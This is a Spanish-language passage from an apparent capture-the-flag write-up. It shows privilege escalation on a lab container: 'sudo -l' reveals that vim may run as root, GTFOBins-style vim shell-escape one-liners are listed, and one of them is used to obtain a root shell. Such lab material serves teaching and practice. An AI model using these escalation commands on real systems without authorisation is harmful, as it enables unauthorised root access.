 Después de conectarnos y darle un pequeño tratamiento a la TTY, podemos ver si tenemos permisos de
ejecutar algo como root sin usar credenciales.
mario@adb1cd4a65c0:~$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on adb1cd4a65c0:
    env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User mario may run the following commands on adb1cd4a65c0:
    (ALL) /usr/bin/vim
mario@adb1cd4a65c0:~$
Valla, podemos ejecutar vim como super usuario, procedemos a ver con searchbins como
aprovecharnos de este binario.
❯ searchbins -b vim -f sudo
[+] Binary: vim
================================================================================
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/vim/#sudo]
| sudo vim -c ':!/bin/sh'
This requires that `vim` is compiled with Python support. Prepend `:py3` for Python
3.
| sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec
sh")'
This requires that `vim` is compiled with Lua support.
| sudo vim -c ':lua os.execute("reset; exec sh")'
Tenemos varias forma de elevar privilegios, en este caso usaremos la primera.
mario@adb1cd4a65c0:~$ sudo vim -c ':!/bin/sh'
# bash
root@adb1cd4a65c0:/home/mario# cd
root@adb1cd4a65c0:~# whoami
root
root@adb1cd4a65c0:~#